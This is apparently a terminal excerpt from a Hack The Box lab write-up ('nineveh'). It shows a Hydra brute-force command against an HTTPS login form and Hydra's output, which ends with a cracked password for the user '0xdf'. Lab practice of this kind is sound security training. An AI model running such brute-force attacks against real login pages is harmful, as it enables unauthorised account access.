 ┌──(jon㉿JonKali)-[~/Desktop/htb/nineveh]
└─$ hydra 10.10.10.43 -l 0xdf -P /usr/share/seclists/Passwords/twitter-banned.txt https-pos
t-form "/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect p
assword"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-14 23:32:22
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 399 login tries (l:1/p:399), ~25 tries
per task
[DATA] attacking http-post-forms://10.10.10.43:443/db/index.php:password=^PASS^&remember=ye
s&login=Log+In&proc_login=true:Incorrect password
[443][http-post-form] host: 10.10.10.43   login: 0xdf   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-14 23:32:48